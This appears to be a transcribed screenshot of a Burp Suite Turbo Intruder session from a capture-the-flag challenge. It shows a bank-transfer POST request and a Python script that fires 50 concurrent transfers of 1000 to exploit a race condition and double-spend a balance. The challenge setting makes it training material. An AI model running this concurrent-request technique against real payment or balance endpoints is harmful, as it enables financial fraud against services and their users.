 Turbo Intruder - rave-bank.level-up.2020.tasks.cyberchallenge.ru
Raw Params Headers Hex JWS JSON Web Tokens
1 POST /api/balances/transfer HTTP/1.1
2 Host: rave-bank.level-up.2020.tasks.cyberchallenge.ru
3 Content-Length: 47
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
7 Content-Type: application/json
8 Origin: http://rave-bank.level-up.2020.tasks.cyberchallenge.ru
9 Referer: http://rave-bank.level-up.2020.tasks.cyberchallenge.ru/transfer
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
12 Connection: close
13
14 {
"balanceId":
"targetId":
"amount":%s
}
? Search... 0 matches \n Pretty
Last code used Choose scripts dir Save
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=False
)
list1 = list()
for i in range(50):
list1.append(1000)
for word in list1:
engine.queue(target.req, word)
def handleResponse(req, interesting):
# currently available attributes are req.status, req.wordcount, req.length and req.response
if req.status != 404:
table.add(req)